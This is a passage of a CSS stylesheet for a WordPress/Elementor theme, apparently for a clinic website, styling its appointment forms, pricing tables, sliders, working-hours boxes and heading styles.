c-0.519,0.344-0.879,0.881-1,1.492C0.007,3.349-0.01,3.611,0,3.873c0,0.543,0,1.1,0,1.664c5.959,0.007,11.926,0.007,17.9,0 c8.961-0.011,0,0,0-0.009c0-0.513,0-1.017,0-1.523c0-0.171,0.008-0.342,0-0.51c-0.016-0.539-0.216-1.056-0.568-1.465 c-0.322-0.39-0.764-0.663-1.256-0.777c-0.652-0.076-1.309-0.099-1.965-0.068v0.013c0,0.5,0,1.026,0,1.52 c-0.001,0.145-0.029,0.289-0.083,0.424c-0.086,0.23-0.238,0.431-0.436,0.577c-0.57,0.42-1.373,0.298-1.793-0.272 c-0.156-0.211-0.243-0.466-0.249-0.728c-0.014-0.5,0.01-1.022,0-1.523V1.19H6.359v1.056c0,0.175,0.007,0.344,0,0.5 C6.352,2.889,6.322,3.03,6.27,3.164C6.179,3.392,6.024,3.589,5.825,3.732C5.601,3.893,5.33,3.976,5.054,3.968 C4.785,3.962,4.524,3.872,4.308,3.71c-0.197-0.148-0.347-0.351-0.43-0.583C3.831,2.992,3.804,2.85,3.8,2.707 c-0.025-0.5,0.012-1.008,0-1.517L3.055,1.19z M0,6.52c0,2.985,0,5.949,0,8.935c-0.004,0.201,0.011,0.402,0.043,0.6 c0.084,0.474,0.314,0.91,0.657,1.248c0.34,0.345,0.779,0.576,1.256,0.66c0.199,0.03,0.399,0.042,0.6,0.037h12.769 c0.201,0.006,0.401-0.006,0.6-0.034c0.17-0.029,0.335-0.078,0.494-0.144c0.429-0.176,0.798-0.474,1.059-0.857 c0.188-0.27,0.316-0.577,0.375-0.9c0.032-0.198,0.047-0.399,0.043-0.6c0-2.932,0-5.85,0-8.778c0.005-0.053,0.005-0.107,0-0.16 c0-0.014,0-0.016-0.006-0.021c-0.023-0.003-0.045-0.003-0.068,0H0.007c-0.004-0.001-0.009,0.001-0.01,0.006 C-0.004,6.515-0.002,6.518,0,6.52 M7.228,8.365C7.461,8.346,7.691,8.424,7.864,8.58C8.029,8.726,8.13,8.931,8.143,9.151 C8.163,9.382,8.085,9.61,7.928,9.78c-0.145,0.165-0.349,0.267-0.568,0.282C7.129,10.08,6.901,10.003,6.727,9.85 C6.56,9.707,6.458,9.502,6.445,9.282C6.422,9.05,6.498,8.819,6.654,8.646C6.722,8.57,6.803,8.507,6.893,8.459 c0.104-0.056,0.218-0.09,0.335-0.1 M10.547,8.359c0.233-0.02,0.464,0.059,0.636,0.218c0.167,0.145,0.267,0.351,0.279,0.571 c0.016,0.229-0.062,0.455-0.215,0.626c-0.144,0.166-0.349,0.267-0.568,0.282c-0.232,0.018-0.461-0.059-0.636-0.212 C9.878,9.699,9.776,9.495,9.761,9.276C9.741,9.044,9.818,8.814,9.973,8.64c0.067-0.076,0.149-0.14,0.239-0.187 c0.104-0.056,0.218-0.09,0.335-0.1 M13.863,8.353c0.233-0.02,0.463,0.058,0.636,0.215c0.166,0.144,0.268,0.349,0.282,0.568 c0.019,0.232-0.06,0.462-0.218,0.633c-0.143,0.167-0.348,0.269-0.568,0.282c-0.231,0.018-0.459-0.058-0.633-0.212 c-0.351-0.314-0.381-0.853-0.067-1.204c0.146-0.163,0.349-0.264,0.567-0.282 M3.918,11.408c0.464-0.035,0.869,0.312,0.905,0.777 c0.001,0.008,0.001,0.016,0.001,0.023c0.03,0.468-0.325,0.873-0.793,0.903c-0.23,0.015-0.455-0.064-0.626-0.218 c-0.167-0.144-0.268-0.35-0.279-0.571c-0.021-0.231,0.057-0.459,0.215-0.629c0.066-0.08,0.147-0.146,0.239-0.195 c0.106-0.053,0.22-0.084,0.338-0.092 M7.237,11.406c0.47-0.031,0.875,0.324,0.907,0.794c0.015,0.23-0.064,0.457-0.219,0.628 c-0.146,0.166-0.353,0.265-0.574,0.276c-0.23,0.017-0.457-0.061-0.629-0.215c-0.165-0.146-0.265-0.351-0.279-0.571 c-0.021-0.232,0.058-0.463,0.218-0.633c0.068-0.076,0.149-0.14,0.239-0.187C7.005,11.445,7.12,11.414,7.237,11.406 M10.554,11.406c0.233-0.018,0.462,0.062,0.633,0.221c0.166,0.146,0.266,0.353,0.276,0.574c0.016,0.229-0.063,0.454-0.218,0.623 c-0.146,0.165-0.351,0.266-0.571,0.279c-0.231,0.018-0.459-0.06-0.632-0.215c-0.165-0.146-0.266-0.351-0.279-0.571 c-0.019-0.232,0.059-0.461,0.215-0.633c0.069-0.075,0.149-0.139,0.239-0.187c0.105-0.053,0.22-0.084,0.338-0.092 M13.874,11.405 c0.467-0.035,0.874,0.316,0.908,0.783c0,0.003,0,0.006,0.001,0.009c0.018,0.231-0.062,0.46-0.221,0.629 c-0.316,0.346-0.852,0.372-1.2,0.058c-0.167-0.145-0.267-0.351-0.279-0.571c-0.018-0.23,0.06-0.458,0.215-0.629 c0.067-0.077,0.149-0.14,0.239-0.187c0.105-0.053,0.22-0.084,0.338-0.092 M3.924,14.451c0.467-0.03,0.87,0.324,0.899,0.791 c0,0.003,0,0.006,0.001,0.009c0.017,0.231-0.064,0.458-0.224,0.626c-0.147,0.165-0.354,0.264-0.574,0.276 c-0.231,0.014-0.458-0.065-0.629-0.221c-0.164-0.147-0.264-0.354-0.276-0.574c-0.018-0.231,0.062-0.46,0.221-0.629 c0.069-0.076,0.151-0.139,0.243-0.184c0.105-0.053,0.22-0.084,0.338-0.092 M7.242,14.453c0.469-0.027,0.872,0.331,0.9,0.8 c0.027,0.469-0.331,0.872-0.8,0.9c-0.231,0.015-0.458-0.065-0.629-0.221c-0.346-0.317-0.37-0.853-0.055-1.2 c0.069-0.076,0.151-0.139,0.243-0.184c0.105-0.053,0.22-0.084,0.338-0.092 M10.558,14.456c0.232-0.015,0.459,0.066,0.629,0.224 c0.162,0.151,0.259,0.359,0.27,0.58c0.014,0.229-0.067,0.453-0.224,0.62c-0.146,0.166-0.353,0.265-0.574,0.276 c-0.231,0.013-0.458-0.067-0.629-0.224c-0.346-0.317-0.37-0.855-0.053-1.201c0.069-0.075,0.151-0.138,0.243-0.184 c0.105-0.053,0.22-0.084,0.338-0.092'/%3E%3C/g%3E%3C/svg%3E%0A");}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form .dt-sc-one-column.column:last-child .aligncenter {text-align: left;}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input[type="submit"] {
    font-size: calc(var(--wdtFontSize_Base) - 4px);
    font-style: normal;
    font-weight: var(--wdtFontWeight_Ext);
    line-height: var(--wdtLineHeight_Base);
    padding: var(--wdtPadding_MaxiBtn);
    letter-spacing: var(--wdtLetter_spacing_btn);
    text-decoration: none;
    text-transform: uppercase;
    background-color:  var(--wdtAccentTxtColor);
    color: var(--wdtPrimaryColor);
    margin-top: 40px;
}

.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form input[type="submit"]:hover {
    background-color: var(--wdtSecondaryColor);
    color: var(--wdtAccentTxtColor);
}
.wdt-custom-appoint-fomr-2 .dt-sc-reservation-form.dt-appointment-form .dt-sc-one-column.column:nth-child(4) {display: grid;grid-template-columns: repeat(2,1fr);grid-column-gap: clamp(1.875rem, 4.0552rem + -1.3953vw, 3.75rem);}

/* home-3 banner form */
.wdt-custom-appointment-type-3.hom3-slider-form .column.dt-sc-one-third:nth-child(1) .form-control,
.wdt-custom-appointment-type-3.hom3-slider-form .column.dt-sc-one-third:nth-child(2) .form-control {margin-bottom: 0;}
.wdt-custom-appointment-type-3.hom3-slider-form .column.dt-sc-one-third:nth-child(1) label,
.wdt-custom-appointment-type-3.hom3-slider-form .column.dt-sc-one-third:nth-child(2) label {display: none;}
.wdt-custom-appointment-type-3.hom3-slider-form .dt-sc-hr-invisible-small:empty{display: none;}

.wdt-custom-appointment-type-3.hom3-slider-form .column.dt-sc-one-third:nth-child(1) select,
.wdt-custom-appointment-type-3.hom3-slider-form .column.dt-sc-one-third:nth-child(2) select {background-color: rgba(var(--wdtBorderColorRgb),.05);background-position: calc(100% - 30px);}
.wdt-custom-appointment-type-3.hom3-slider-form .form-control.dtstaff-drop-down {padding: 0 10px;background-color: rgba(var(--wdtBorderColorRgb),.05);}
.wdt-custom-appointment-type-3 .dt-sc-button.show-calendar {margin-top: 0;}
.wdt-custom-appointment-type-3.hom3-slider-form {background-color: var(--wdtAccentTxtColor);}

.wdt-custom-appointment-type-3.hom3-slider-form .form-control select {
    line-height: normal;
    padding: 22px 30px 17px 30px;border-width: 0;
}
.wdt-custom-appointment-type-3.hom3-slider-form [class*="dt-sc-reserve-appointment"] .form-control.dtstaff-drop-down .button {border-width: 0px 0px 0px 0px;}

.wdt-custom-appointment-type-3.hom3-slider-form .dt-sc-reserve-appointment.type3 .ui-datepicker.ui-widget,
.wdt-custom-appointment-type-3.hom3-slider-form #caldatepickerContent {margin-top: 30px;}
.wdt-custom-appointment-type-3.hom3-slider-form #caldatepickerContent:empty {display: none;}

/* home-3 working times */

.wdt-cus-timing-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{
        color: var(--wdtAccentTxtColor);
        text-transform: uppercase;
        font-weight: var(--wdtFontWeight_Base);
        line-height: 40px;
}
    
.wdt-cus-timing-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{color: rgba(var(--wdtTertiaryColorRgb),0.7);}

/* pricing table */
.wdt-cus-pricing-aside-img-box .wdt-content-item:hover .wdt-media-image-cover .wdt-content-image-wrapper:after{
        display: none;
    }
    
    .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-media-image-cover .wdt-content-image-wrapper:before{
        height: 40%;
        top: auto;
        bottom: 0;
        background-color: transparent;
        background-image: linear-gradient(180deg,rgb(var(--wdtBodyBGColorRgb),0.05),rgb(var(--wdtBodyBGColorRgb),0.9));
    }
    
   .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-content-title h5{
        font-size: var(--wdtFontSize_H4);
        text-transform: uppercase;
        line-height: 35px;
        color: var(--wdtHeadAltColor);
        margin-bottom: 36px;
    }
    
     .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-content-title{
         margin-top: 0 !important;
         margin-bottom: 0 !important;
     }
    
    .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-content-title h5 a{
        color: var(--wdtHeadAltColor) !important;
    }
    
     .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-content-subtitle{
         color: var(--wdtSecondaryColor)!important;
         font-size: calc(var(--wdtFontSize_Ext) - 2px );
         letter-spacing: 3.6px;
         text-transform: uppercase;
         line-height: 26px;
         margin-bottom: 12px !important;
     }
     
     .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-media-image-cover > .wdt-media-image-cover-container{
         padding: 0 0 66px 0;
         max-width: 410px;
         margin: auto;
     }
     .wdt-cus-pricing-aside-img-box .wdt-content-item .wdt-content-button > a{letter-spacing: var(--wdtLetter_spacing_btn);font-size: calc(var(--wdtFontSize_Base) - 4px);
    line-height: var(--wdtLineHeight_Base);font-weight: var(--wdtFontWeight_Ext);text-transform: uppercase;}
    .wdt-custom-divider-border .elementor-divider-separator {border-top: var(--divider-border-width) var(--divider-border-style) var(--divider-color);display: block; }
     
     /*pricing table*/
     
     .wdt-cus-pricing-table-col .elementor-widget-wrap{
        flex-wrap: nowrap;
        overflow: auto;
    }

    /* home-3 before after slider */
    .wdt-custom-decorate-text-before-after-slide .wdt-heading-holder .wdt-heading-icon-wrapper {
    z-index: 0;
    position: absolute;
    right: -20px;
    opacity: 0.7;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
 }
 .wdt-custom-decorate-text-before-after-slide .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {font-weight: calc(var(--wdtFontWeight_Base) + 100);font-style: italic;}
 .wdt-custom-decorate-text-before-after-slide .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {position: relative;z-index: 1;}

/*  */

    /*-- << Pagination >> --*/

    .wdt-custom-service-image-box .wdt-carousel-holder .wdt-carousel-pagination-wrapper .wdt-carousel-arrow-pagination > div:focus { outline: none; text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }

/* home-2-styles */

.wdt-custom-icon-box-b-1 .swiper-slide:not(:last-child)::before {
    content: "";
    position: absolute;
    width: 1px;
    height: 400%;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(180deg, #B28774, transparent 60%);
    right: 0;
    background-repeat: repeat-y,repeat-y;
    background-size: 100px 10px, 0px 0px, 0px 0px, 0px 0px;
    background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
}

/* custom-blog-style */
.wdt-custom-list-blog-style .wdt-post-entry.entry-list-layout .blog-entry.has-post-thumbnail {
    grid-template-columns: minmax(400px, 1.5fr) auto;
    background-color: rgba(var(--wdtAccentTxtColorRgb), 0.7);
}
.wdt-custom-list-blog-style .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-title {padding-right: 0;}
.wdt-custom-list-blog-style .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child {padding-bottom: 70px !important;padding-top: 40px !important; }



.wdt-custom-insurance .wdt-heading-holder .wdt-heading-title .wdt-heading-colored-elements {font-weight: var(--wdtFontWeight_Ext);padding-right: 4px;}
/* Custom-thumbslider */
.wdt-custom-thumb-slider .wdt-advanced-thumbnail-carousel .swiper-slide:not(.swiper-slide-thumb-active + .swiper-slide)  {display: none;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container {display: grid;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container > div:not(.wdt-advanced-thumbnail-carousel){grid-area: 1/1;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-arrow-pagination {z-index: 55;position: relative;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container.wdt-advanced-thumbnail-carousel {max-width:286px;position: absolute;bottom: 0;right: 76px;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container.wdt-advanced-thumbnail-carousel .wdt-thumb-slider-thumbnail::before {
    position: absolute;content:'';width: 100%;height: 100%;background-image:  linear-gradient(180deg, rgba(var(--wdtAccentTxtColorRgb),0.1) 60%, rgba(var(--wdtPrimaryColorRgb),0.7) 100%);bottom: 0;left: 0;transition: var(--wdtBaseTransition);
}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container.wdt-advanced-thumbnail-carousel .wdt-thumb-slider-thumbnail:hover:before {bottom: -8%;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-arrow-pagination .wdt-arrow-advanced-thumb-pagination-prev {display: none;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-pagination-wrapper{
    margin: 0;
    width: auto;
    z-index: 1;
    margin-top: auto;
    margin-bottom: 0;
    margin-right: auto;
    z-index: 100;
    position: absolute;
    bottom: 15px;
    right: 190px;
}
.wdt-custom-thumb-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon {
    position: relative;
    font-size: calc(var(--wdtFontSize_Base) - 4px);
    font-weight: var(--wdtFontWeight_Base);
    letter-spacing: 0;
    text-transform: uppercase;
    height: 100px;
    width: 100px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: inherit;
    border-radius: inherit;
}
.wdt-custom-thumb-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon::before, .wdt-custom-thumb-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    border-radius: var(--wdtRadius_Full);
    pointer-events: none;
    z-index: -1;
    border: 1px solid rgba(var(--wdtAccentTxtColorRgb), 1);
    filter: contrast(2) saturate(1);
}

.wdt-custom-thumb-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon::before {
    animation: ripple-animation 3s infinite ease-out;
    animation-delay: 2s;
}

.wdt-custom-thumb-popup .wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon::after {
    animation: ripple-animation 3s infinite ease-out;
    animation-delay: 3s;
}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-arrow-pagination .wdt-arrow-advanced-thumb-pagination-next{background-color: transparent;padding: 0;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-arrow-pagination *[class*="wdt-arrow-advanced-thumb-pagination-"] i {display: none;}
/* .wdt-custom-thumbscroll-down .elementor-widget-container {writing-mode: vertical-rl;transform: rotate(180deg);-webkit-transform: rotate(180deg);} */
.wdt-custom-thumbscroll-down .elementor-widget-container .wdt-button .wdt-button-text {transform: rotate(270deg);-webkit-transform: rotate(270deg);}
.wdt-custom-thumbscroll-down .wdt-button-holder a {width: 76px;height: 165px;}
.wdt-custom-thumb-slider-btn .wdt-button-holder.wdt-button-size-nm .wdt-button{padding: 0.7em 1.75em;font-size: var(--wdtFontSize_H5);font-weight: calc(var(--wdtFontWeight_Ext) - 100 );letter-spacing: calc(var(--wdtLetter_spacing_btn) + 1.2px);line-height: normal;}
.wdt-custom-thumb-slider-btn .wdt-button-holder.wdt-button-size-nm .wdt-button:hover {letter-spacing: calc(var(--wdtLetter_spacing_btn) + 1.5px);}
.swiper-slide .wdt-custom-thumb-popup{transform: translateY(20px);-webkit-transition: 0.8s cubic-bezier(0.7, 0, 0.3, 1);transition: 0.8s cubic-bezier(0.7, 0, 0.3, 1);opacity: 0;}
.swiper-slide.swiper-slide-active .wdt-custom-thumb-popup{transform: translateY(0px);opacity: 1;}
.swiper-slide .wdt-cust-thum-leftslide-con1 {transform: translateX(-40px);-webkit-transform: translateX(-40px); opacity:0;-webkit-transition: 375ms cubic-bezier(0.7, 0, 0.3, 1);transition: 375ms cubic-bezier(0.7, 0, 0.3, 1);}
.swiper-slide-active .wdt-cust-thum-leftslide-con1  {transform: translateX(0px);-webkit-transform: translateX(0px);opacity:1;}
.wdt-custom-thumb-slider .wdt-advanced-thumb-carousel-holder .swiper-container .wdt-thumbcarousel-arrow-pagination .wdt-arrow-advanced-thumb-pagination-next:hover {letter-spacing: calc(var(--wdtLetter_spacing_btn) + 2px);}
.swiper-slide .wdt-cust-thum-leftslide-con2 {transform: translateX(-40px);-webkit-transform: translateX(-40px);opacity:0; -webkit-transition: 375ms cubic-bezier(0.7, 0, 0.3, 1);transition: 375ms cubic-bezier(0.7, 0, 0.3, 1);transition-delay: 80ms;}
.swiper-slide-active .wdt-cust-thum-leftslide-con2 {transform: translateX(0px);-webkit-transform: translateX(0px);opacity:1;}

.swiper-slide .wdt-custom-thumb-slider-btn {transform: translateX(-40px);-webkit-transform: translateX(-40px); opacity:0;-webkit-transition: 375ms cubic-bezier(0.7, 0, 0.3, 1);transition: 375ms cubic-bezier(0.7, 0, 0.3, 1);transition-delay: 100ms;}
.swiper-slide-active .wdt-custom-thumb-slider-btn {transform: translateX(0px);-webkit-transform: translateX(0px);opacity:1;}

.swiper-slide-active .wdt-custom-thumb-slider-btn.ani-one {transition-delay: 120ms;}
.swiper-slide-active .wdt-custom-thumb-slider-btn.ani-two {transition-delay: 140ms;}
.swiper-slide-active .wdt-custom-thumb-slider-btn.ani-three {transition-delay: 180ms;}
.swiper-slide-active .wdt-custom-thumb-slider-btn.ani-four {transition-delay: 220ms;}

/* hom2-left-emergency-icon-box */
.wdt-custom-emer-con-icon.home-2-emergency .wdt-content-item {display: flex;flex-direction: column-reverse;}
.wdt-custom-emer-con-icon.home-2-emergency .wdt-content-item .wdt-content-media-group {margin-bottom: 0;}
.wdt-custom-emer-con-icon.home-2-emergency .wdt-content-item  .wdt-content-detail-group .wdt-content-title {pointer-events: none;}

/*  */

/* Pricingplans */
.wdt-cust-services-avail .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {font-weight: calc(var(--wdtFontWeight_Base) + 100);}
.wdt-csutom-services-price .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title {font-weight: var(--wdtFontWeight_Ext);}

/* Blog Detail Custom styles */

.wdt-cust-blog-det-test .wdt-content-item .wdt-content-description {font-size: calc(var(--wdtFontSize_H5) + 2px);font-style: italic;}
.wdt-cust-blog-det-test .wdt-content-item .wdt-content-title h5 > a,
.wdt-cust-blog-det-test .wdt-content-item .wdt-content-title h5 {font-size: calc(var(--wdtFontSize_Base) - 4px); letter-spacing: var(--wdtLetter_spacing_btn);font-weight: calc(var(--wdtFontWeight_Base) + 100);}

/* Blog Detail Custom Styles ends */

/* custom-working-hours */
  .elementor-element.wdt-cus-working-hours-box .wdt-heading-holder{
        display: flex;
        align-items: center;
        justify-content: space-between !important;
    }
    
   .wdt-cus-working-hours-box .wdt-heading-holder .wdt-heading-title-wrapper, .wdt-cus-working-hours-box .wdt-heading-holder .wdt-heading-subtitle-wrapper{
        font-weight: calc(var(--wdtFontWeight_Base) + 100) ;
        line-height: 26px;
        color: var(--wdtHeadAltColor);
        font-size: var(--wdtFontSize_Base);
        letter-spacing: 0;
    }
    
    
    .wdt-cus-working-hours-box .wdt-heading-holder .wdt-heading-title-wrapper{
        text-align: left;
        padding-right: 10px;
        text-transform: uppercase;
        margin-bottom: 0;
    }
    
    .wdt-cus-working-hours-box .wdt-heading-holder .wdt-heading-subtitle-wrapper{
        text-align: right;
        padding-left: 10px;
        text-transform: capitalize;
    }
    
    .wdt-cus-working-hours-box .wdt-heading-holder .wdt-heading-separator-wrapper{
        flex-grow: 1;
        border-top: 1px Dashed var(--wdtBorderColor);
        margin-bottom: 0;
    }
    
     .elementor-element.wdt-cus-working-hours-box{
         margin-bottom: 12px;
     }

/* Doctors Detail sidebar form */
.wpcf7-form .wpcf7-spinner {position: absolute;right: 10px;top: 50%;transform: translateY(-50%);-webkit-transform: translateY(-50%);}
/* .wpcf7-form.submitting .wpcf7-spinner {} */
.wdt-cus-static-form .form-btn {position: relative;}
.wdt-cus-static-form textarea,
.wdt-cus-static-form input:not(input[type="submit"]) {border-width: 0 0 1px 0;padding:5px 5px;}
.wdt-cus-static-form input[type="submit"] { margin-top: 0;padding: var(--wdtPadding_MaxiBtn);letter-spacing: var(--wdtLetter_spacing_btn);font-size: calc(var(--wdtFontSize_Base) - 4px);width:100%;}
.wdt-cus-static-form >div {margin-bottom: 18px;}
.wdt-cus-working-hours-box.detail-side-bar .wdt-heading-holder .wdt-heading-title-wrapper {font-weight: calc(var(--wdtFontWeight_Base) + 200);}
.wdt-cus-working-hours-box.detail-side-bar .wdt-heading-holder .wdt-heading-separator-wrapper {border-top: 1px Dashed rgba(var(--wdtSecondaryColorRgb),0.2);}

/* Service Detail */
.wdt-custom-ser-detail-imgbx .wdt-content-item .wdt-content-title h5 {font-size: var(--wdtFontSize_Base);text-transform: uppercase;font-weight: var(--wdtFontWeight_Ext);}
.wdt-cust-sidebar-bottom-content-1 .wdt-content-elements-group.wdt-media-group .wdt-content-button a {
    width: 100%;
    letter-spacing: 2.6px;
    text-align: center;
    font-weight: var(--wdtFontWeight_Ext);
    font-size: calc(var(--wdtFontSize_Ext) - 2px);
    text-transform: uppercase;
    min-height: 90px;
    display: grid;
    place-items: center;
    background-color: var(--wdtBodyBGColor);
    clip-path: polygon(100% 100%, 0% 100% , 0.00% 12.22%, 2.00% 10.99%, 4.00% 7.84%, 6.00% 4.18%, 8.00% 1.61%, 10.00% 1.29%, 12.00% 3.34%, 14.00% 6.88%, 16.00% 10.31%, 18.00% 12.14%, 20.00% 11.54%, 22.00% 8.78%, 24.00% 5.08%, 26.00% 2.09%, 28.00% 1.13%, 30.00% 2.62%, 32.00% 5.90%, 34.00% 9.52%, 36.00% 11.88%, 38.00% 11.93%, 40.00% 9.64%, 42.00% 6.04%, 44.00% 2.71%, 46.00% 1.14%, 48.00% 2.01%, 50.00% 4.95%, 52.00% 8.65%, 54.00% 11.47%, 56.00% 12.16%, 58.00% 10.42%, 60.00% 7.02%, 62.00% 3.46%, 64.00% 1.32%, 66.00% 1.55%, 68.00% 4.05%, 70.00% 7.71%, 72.00% 10.90%, 74.00% 12.22%, 76.00% 11.08%, 78.00% 7.98%, 80.00% 4.30%, 82.00% 1.67%, 84.00% 1.25%, 86.00% 3.23%, 88.00% 6.74%, 90.00% 10.21%, 92.00% 12.11%, 94.00% 11.60%, 96.00% 8.91%, 98.00% 5.22%, 100.00% 2.17%);
    color: var(--e-a-bg-active)var(--wdtLinkColor);

}

.wdt-cust-sidebar-bottom-content-1 .wdt-content-elements-group.wdt-media-group{
    position: absolute;
    width: 100%;
    bottom: 0;
}
.wdt-cust-sidebar-bottom-content-1 .wdt-content-elements-group.wdt-media-group .wdt-content-button a:hover{
    color: var(--wdtSecondaryColor);
}
.wdt-cust-sidebar-bottom-content-1 .wdt-content-elements-group.wdt-media-group .wdt-content-button a .wdt-button-text {
    position: relative;
}
.wdt-cust-sidebar-bottom-content-1 .wdt-content-elements-group.wdt-media-group .wdt-content-button a .wdt-button-text:before {
    position: absolute;
    content: "";
    width: 6px;
    height: 6px;
    border: 1px solid currentColor;
    border-width: 1px 1px 0 0;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    right: -10px;
}
.wdt-service-video-popup .wdt-click-element-image-n-label .wdt-popup-box-trigger-element .wdt-popup-box-trigger-item.wdt-popup-box-trigger-label:hover {
    box-shadow: inset 0px 0px 14px 8px rgba(var(--wdtPrimaryColorRgb),.5);
    letter-spacing: 3px;
}
.wdt-custom-counter-a .swiper-slide:not(:last-child):before {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    top: 50%;
    transform: translateY(-50%);
    background: linear-gradient(180deg, #B28774, transparent 60%);
    right: -20px;
    background-repeat: repeat-y,repeat-y;
    background-size: 100px 10px, 0px 0px, 0px 0px, 0px 0px;
    background-position: 0px 0px, 0px 0px, 0px 0px, 0px 0px;
    opacity: .7;
}
.wdt-service-video-popup .wdt-click-element-image-n-label .wdt-popup-box-trigger-element {display: grid;}
.wdt-service-video-popup .wdt-click-element-image-n-label .wdt-popup-box-trigger-element .wdt-popup-box-trigger-item.wdt-popup-box-trigger-label {grid-area: 1/1;z-index: 1;    width: 120px;
    height: 120px;
    display: grid;
    place-items: center;
    background-color: var(--wdtAccentTxtColor);
    color: var(--wdtPrimaryColor);
    margin: auto;
    border: 1px solid var(--wdtPrimaryColor);
    border-radius: 50%;
    letter-spacing: var(--wdtLetter_spacing_btn);
    text-decoration: none;
    text-transform: uppercase;
    font-size: calc(var(--wdtFontSize_Base) - 4px);
    font-weight: var(--wdtFontWeight_Ext);
    box-shadow: inset 0px 0px 13px 2px rgba(var(--wdtPrimaryColorRgb),.5);
}
.wdt-service-video-popup .wdt-click-element-image-n-label .wdt-popup-box-trigger-element img {grid-area: 1/1;z-index: 0;}
.wdt-custom-thumb-popup .wdt-click-element-image-n-icon.wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element .wdt-popup-box-trigger-icon {grid-area: 1/1;margin: 0 auto;}
.wdt-custom-thumb-popup .wdt-click-element-image-n-icon.wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element img{grid-area: 1/1;}
.wdt-custom-thumb-popup .wdt-click-element-image-n-icon.wdt-popup-box-trigger-holder .wdt-popup-box-trigger-element {display: grid;}


/*  */

/* -------------------------------------------------- custom style starts ---------------------------------------------------------- */

/* heading style */
.wdt-custom-slider-heading-style .wdt-heading-holder .wdt-heading-title-wrapper { font-size: clamp(calc(var(--wdtFontSize_H4) + 5px ), 1.5144rem + 1.6026vw, var(--wdtFontSize_Alt)); font-weight: var(--wdtFontWeight_Alt); }
.wdt-custom-slider-heading-style .wdt-heading-holder .wdt-heading-subtitle-wrapper { margin-bottom: 3px; }

/* heading style 1 */
.wdt-custom-heading-style-1 .wdt-heading-holder .wdt-heading-subtitle-wrapper { margin-bottom: 3px; }
.wdt-custom-heading-style-1 .wdt-heading-holder .wdt-heading-title-wrapper { margin-bottom: 12px; }

/* heading style 2 */
.wdt-custom-heading-style-2 .wdt-heading-holder .wdt-heading-title-wrapper { font-weight: var(--wdtFontWeight_Alt); }

/* heading style 3 */
.wdt-custom-heading-style-3 .wdt-heading-holder .wdt-heading-title-wrapper {
    font-size: clamp(var(--wdtFontSize_H3), 1.8269rem + 1.6026vw, calc(var(--wdtFontSize_Alt) + 5px));
    font-weight: var(--wdtFontWeight_Base);
}
.wdt-custom-heading-style-3 .wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-colored-elements { font-weight: var(--wdtFontWeight_Alt); }
/* counter style */
.wdt-custom-counter-style-1 .wdt-content-item .wdt-content-counter { font-size: clamp(var(--wdtFontSize_H2), 2.6683rem + 0.641vw, var(--wdtFontSize_Alt)); font-weight: var(--wdtFontWeight_Alt); line-height: 1; }
.wdt-custom-counter-style-1 .wdt-content-item .wdt-content-title h5 { font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); letter-spacing: 2.4px; text-transform: uppercase; margin-top: 0; }
.wdt-custom-counter-style-1 .wdt-content-item .wdt-content-media-group .wdt-content-counter-wrapper { margin-bottom: 2px; }

/* icon box style 1 */
.wdt-custom-icon-box-style-1 .wdt-content-item { display: inline-flex; align-items: center; }
.wdt-custom-icon-box-style-1 .wdt-content-item > div { margin: 10px; }
.wdt-custom-icon-box-style-1 .wdt-content-item .wdt-content-media-group { margin-bottom: 0; }
